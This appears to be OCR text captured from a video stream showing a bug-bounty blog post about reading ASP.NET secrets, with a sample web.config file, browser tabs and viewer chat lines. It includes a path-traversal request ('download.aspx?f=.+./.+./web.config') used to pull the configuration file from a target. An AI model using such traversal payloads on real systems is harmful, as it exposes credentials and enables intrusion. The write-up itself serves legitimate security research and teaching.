 Reading ASP secrets for $17,000
samcurry.net/reading-asp-secrets-for-17000/
B
Apps
Ben Sadeghipour (...
Nahamsec - YouTube
Ben Sadeghipour (...
bbht/install.sh at m...
Stream Requested...
<!--
For more information on how to configure your ASP.NET application, p
http://go.microsoft.com/fwlink/?LinkId=301880
-->
<configuration>
<appSettings>
<add key="webpages:Version" value="3.0.0.0" />
<add key="webpages:Enabled" value="false" />
<add key="ClientValidationEnabled" value="true" />
<add key="UnobtrusiveJavaScriptEnabled" value="true" />
<add key="PodioClientId" value="" />
<add key="PodioClientSecret" value="" />
<add key="AppId" value="" />
<add key="SpaceId" value="" />
</appSettings>
<connectionStrings>
<remove name="umbracoDbDSN" />
<add name="PodioAspnetSampleDb" connectionString="server=WSA07;dat
</connectionStrings>
<system.web>
<compilation debug="true" targetFramework="4.5" />
<httpRuntime targetFramework="4.5" />
</system.web>
</configuration>
To read the web.config on the bug bounty target, what was done was simply
send the following request...
GET /utility/download.aspx?f=.+./.+./web.config
The response included lots of secrets – but one of the worst was the exposure
ssrfn00b // I wish I had a dude
passing me funny things to exploit
finovino //
slow_manatee // brag to your
friends that you hacked the us DoD
iostream21 // hi, what do you think
about https://cyberspace.dev ?
ping_ochio // Sam's friends no
longer lend him their tesla cars
0001
/NAHAMSEC
0002
NAHAMSEC
0003
/NAHAMSEC
DXR